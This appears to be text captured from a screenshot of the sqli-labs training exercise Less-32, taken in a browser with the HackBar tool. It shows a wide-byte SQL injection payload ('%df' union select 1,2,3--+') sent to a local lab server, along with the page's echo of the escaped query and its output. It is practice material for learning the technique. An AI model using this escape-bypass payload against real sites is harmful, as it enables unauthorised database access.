 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c332d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-32/
?id=-1%df' union select 1,2,3--+